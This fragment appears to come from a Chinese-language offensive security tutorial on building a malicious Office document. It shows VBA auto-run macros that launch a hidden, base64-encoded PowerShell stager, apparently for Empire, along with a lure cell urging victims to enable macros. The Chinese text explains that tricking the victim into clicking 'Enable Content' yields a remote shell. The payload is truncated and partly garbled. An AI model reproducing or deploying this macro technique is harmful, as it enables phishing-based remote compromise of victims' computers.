 Book1 - Module1 (Code)
(General)
Sub Auto_Open()
p
End Sub
Sub AutoOpen()
p
End Sub
Sub Document_Open()
p
End Sub
Public Function p() As Variant
Dim Ibe As String
Ibe = "powershell -noP -sta -w 1 -enc IAAkAHoAZQAyADkAPQ"
Ibe = Ibe + "AgAFsAdAB5AFAARQBdACgAIgB7ADEAMAB9AHsAMAB9AHsAMwB9"
Ibe = Ibe + "AHsAOAB9AHsAOQB9AHsANwB9AHsAMQAxAHOAewAyAHOAewAOAH"
Ibe = Ibe + "OAewA1AHOAewA2AHOAewAxAHOAIgAgACOAZgAgACcAbAAnACwA"
Ibe = Ibe + "JwBFAGMAVAAnACwAJwBjAHQAaQBvAG4AQQByACcALAAnAGUAYw"
现在，每当有人打开你的文档时，他们都会收到安全警告并看到一个启用内容的按钮。 如果你可以诱导受害者点
击“启用内容”的按钮，那么你的 PowerShell 脚本将会被执行，这会弹给你一个 Empire Shell 。
Clipboard Font Alignment
SECURITY WARNING Macros have been disabled. Enable Content
A1 fx Click Enble Macros to See Space Secrets
A B C D E F G H
1